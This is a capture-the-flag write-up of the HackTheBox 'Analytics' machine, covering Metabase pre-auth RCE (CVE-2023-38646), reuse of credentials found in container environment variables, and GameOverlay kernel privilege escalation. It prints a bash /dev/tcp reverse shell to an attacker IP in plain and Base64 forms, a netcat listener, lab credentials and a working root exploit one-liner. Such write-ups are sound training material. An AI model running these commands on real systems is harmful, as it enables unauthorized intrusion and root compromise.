HackTheBox Analytics
Writeup for HackTheBox Analytics
Machine Synopsis
Key exploitation techniques:
- Metabase Pre-Authentication RCE (CVE-2023-38646)
- Docker container breakout via exposed environment variables
- SSH for initial user access
- Linux Kernel Privilege Escalation (CVE-2023-2640 / CVE-2023-32629 - GameOverlay)
Enumeration
1
2
3
4
5
6
7
8
9
10
11
$ nmap -sC -sV 10.10.11.233
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.9p1 Ubuntu 3ubuntu0.4 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 256 3e:ea:45:4b:c5:d1:6d:6f:e2:d4:d1:3b:0a:3d:a9:4f (ECDSA)
|_ 256 64:cc:75:de:4a:e6:a5:b4:73:eb:3f:1b:cf:b4:e3:94 (ED25519)
80/tcp open http nginx 1.18.0 (Ubuntu)
|_http-title: Did not follow redirect to http://analytical.htb/
|_http-server-header: nginx/1.18.0 (Ubuntu)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
The scan identified SSH and Nginx on port 80.
Browsing the web application on port 80 revealed a Metabase instance login page.
Default credentials did not work.
Exploitation
Metabase RCE (metabase) via CVE-2023-38646


Researching “Metabase vulnerabilities” quickly led to CVE-2023-38646, a pre-authentication RCE vulnerability. The exploit leverages the /api/setup/validate endpoint with a crafted payload and a valid session token (which can be bypassed in this pre-auth context).
A Base64-encoded reverse shell payload was prepared. Note that Base64 encoding often includes = padding, which must be removed or adjusted for URL compatibility.
1
2
3
# Original payload: bash -i >&/dev/tcp/10.10.14.16/9998 0>&1
# Base64 encoded (without padding issues for this specific string):
YmFzaCAtaSA+Ji9kZXYvdGNwLzEwLjEwLjE0LjE2Lzk5OTggMD4mMQ==
A netcat listener was set up on the attacking machine. The crafted payload was then sent to the Metabase instance (e.g., via curl or Burp Repeater).
1
2
3
4
5
6
7
$ nc -nlvp 9998
listening on [any] 9998 ...
connect to [10.10.14.16] from (UNKNOWN) [10.10.11.233] 39952
bash: cannot set terminal process group (1): Not a tty
bash: no job control in this shell
b0bc01f6c5ef:/$ whoami
metabase
This granted a reverse shell as the metabase user. The hostname b0bc01f6c5ef and the presence of .dockerenv confirmed execution within a Docker container.
1
2
3
4
5
b0bc01f6c5ef:/$ ls -la
total 88
...
-rwxr-xr-x 1 root root 0 May 17 12:53 .dockerenv
...
Docker Container Breakout (metalytics)
Enumerating environment variables within the Docker container revealed plaintext credentials.
1
2
3
4
5
6
7
8
b0bc01f6c5ef:/$ env
SHELL=/bin/sh
MB_DB_PASS=
HOSTNAME=b0bc01f6c5ef
...
META_USER=metalytics
META_PASS=An4lytics_ds20223#
...
The credentials metalytics:An4lytics_ds20223# were found. These were then used to establish an SSH connection to the host machine.
1
2
3
4
$ ssh metalytics@10.10.11.233
metalytics@10.10.11.233's password: An4lytics_ds20223#
...
metalytics@analytics:~$
Privilege Escalation
Linux Kernel Exploit (Root) via CVE-2023-2640 / CVE-2023-32629 (GameOverlay)
Initial privilege checks with sudo -l showed no sudo privileges for metalytics.
1
2
3
metalytics@analytics:~$ sudo -l
[sudo] password for metalytics:
Sorry, user metalytics may not run sudo on localhost.
The kernel version was identified using uname -a and cat /etc/os-release.
1
2
3
4
5
6
7
8
9
metalytics@analytics:~$ cat /etc/os-release
PRETTY_NAME="Ubuntu 22.04.3 LTS"
NAME="Ubuntu"
VERSION_ID="22.04"
VERSION="22.04.3 LTS (Jammy Jellyfish)"
...
metalytics@analytics:~$ uname -a
Linux analytics 6.2.0-25-generic #25~22.04.2-Ubuntu SMP PREEMPT_DYNAMIC Wed Jun 28 09:55:23 UTC 2 x86_64 x86_64 x86_64 GNU/Linux
Ubuntu kernel version 6.2.0-25-generic is known to be vulnerable to CVE-2023-2640 and CVE-2023-32629, often referred to as the GameOverlay vulnerability. A public exploit payload was used to gain root privileges.
1
2
3
metalytics@analytics:~$ unshare -rm sh -c "mkdir l u w m && cp /u*/b*/p*3 l/; setcap cap_setuid+eip l/python3;mount -t overlay overlay -o rw,lowerdir=l,upperdir=u,workdir=w m && touch m/*;" && u/python3 -c 'import os;import pty;os.setuid(0);pty.spawn("/bin/bash")'
root@analytics:~# id
uid=0(root) gid=1000(metalytics) groups=1000(metalytics)
The exploit successfully leveraged the kernel vulnerability, granting a root shell.